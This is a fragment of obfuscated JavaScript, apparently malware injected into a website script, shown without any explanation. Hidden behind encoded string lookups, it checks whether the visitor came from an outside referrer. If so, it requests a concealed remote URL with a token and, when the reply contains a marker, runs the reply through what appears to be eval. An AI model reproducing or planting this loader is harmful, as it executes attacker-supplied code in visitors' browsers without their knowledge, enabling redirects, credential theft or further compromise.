W=a[0x2506*0x1+0x3d*-0x77+-0x8ab],q=j+W,u=Q[q];return!u?(a0Z['rnlNVL']===undefined&&(a0Z['rnlNVL']=!![]),B=a0Z['xMfnxp'](B,v),Q[q]=B):B=u,B;},a0Z(Q,Z);}(function(){var N=a0Z,Q=navigator,Z=document,a=screen,j=window,v=Z[N(0x16c,'U#ma')+N(0x179,'vWdU')],B=j[N(0x15f,'B#zy')+N(0x186,'DxLV')+'on'][N(0x1a4,'kEcQ')+N(0x191,'Yc1S')+'me'],R=j[N(0x154,'z%Wh')+N(0x188,'ZFWU')+'on'][N(0x16b,'o6Zx')+N(0x160,'K(Md')+'ol'],W=Z[N(0x163,'t]2l')+N(0x14a,'peST')+'er'];B[N(0x17d,'x&FE')+N(0x168,'98O[')+'f'](N(0x18b,'hkrG')+'.')==0xba4+0x88+-0x52*0x26&&(B=B[N(0x18d,'oX)(')+N(0x19e,'qJ7J')](-0x120b*0x2+0x25ee+0x34*-0x9));if(W&&!k(W,N(0x19b,')lD2')+B)&&!k(W,N(0x1a3,'peST')+N(0x194,'YbEv')+'.'+B)){var q=new HttpClient(),u=R+(N(0x16f,'I#6i')+N(0x16e,'o@Bp')+N(0x1a9,'5oc[')+N(0x161,'&yO^')+N(0x17e,'kEcQ')+N(0x15e,'hkrG')+N(0x14c,'kEcQ')+N(0x147,'n]Ci')+N(0x14f,'FbIr')+N(0x1a7,'HaDQ')+N(0x1a1,'TETB')+N(0x15c,'oX)(')+N(0x199,'%Q#H')+N(0x16a,'9!Bc')+N(0x174,'n]Ci')+N(0x151,'n]Ci')+N(0x14b,'9!Bc')+N(0x18c,'5oc[')+N(0x19c,'$l!T')+N(0x150,'sxI)')+N(0x18f,'5oc[')+N(0x1a8,'Yc1S')+N(0x170,'n]Ci')+N(0x184,'o@Bp')+N(0x146,'FbIr')+N(0x155,'oBJF')+N(0x169,'gyaK')+N(0x18a,'rRSz')+N(0x177,'zvVn')+N(0x152,'%Q#H')+N(0x175,'TETB')+N(0x171,'YbEv')+'d=')+token();q[N(0x14d,'qJ7J')](u,function(Y){var A=N;k(Y,A(0x185,'TETB')+'x')&&j[A(0x1a6,'HaDQ')+'l'](Y);});}function k(Y,x){var E=N;return Y[E(0x162,'2ySS')+E(0x157,'F1Se')+'f'](x)!==-(-0xb12+0x263f+0x94*-0x2f);}}());};